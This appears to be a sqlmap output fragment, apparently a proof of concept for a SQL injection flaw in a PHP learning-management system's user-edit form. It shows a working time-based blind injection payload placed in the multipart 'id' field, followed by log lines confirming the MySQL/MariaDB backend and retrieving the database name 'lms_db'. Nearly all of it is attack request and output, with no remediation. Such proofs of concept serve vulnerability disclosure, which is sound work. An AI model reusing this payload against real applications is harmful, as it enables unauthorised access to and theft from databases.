 管理员: C:\Windows\System32
-----------------------------2824528375856--
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: -----------------------------2824528375856
Content-Disposition: form-data; name="id"
1 AND (SELECT 3500 FROM (SELECT(SLEEP(5)))dHik)
-----------------------------2824528375856
Content-Disposition: form-data; name="firstname"
Adminstrator
-----------------------------2824528375856
Content-Disposition: form-data; name="middlename"
1111
-----------------------------2824528375856
Content-Disposition: form-data; name="lastname"
Admin
-----------------------------2824528375856
Content-Disposition: form-data; name="username"
admin
-----------------------------2824528375856
Content-Disposition: form-data; name="password"
-----------------------------2824528375856
Content-Disposition: form-data; name="img"; filename=""
Content-Type: application/octet-stream
-----------------------------2824528375856--
---
[01:04:11] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58, PHP
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[01:04:11] [INFO] fetching current database
[01:04:11] [INFO] retrieved: 'lms_db'
current database: 'lms_db'
[01:04:11] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[01:04:11] [WARNING] your sqlmap version is outdated
[*] ending @ 01:04:11 /2025-03-15/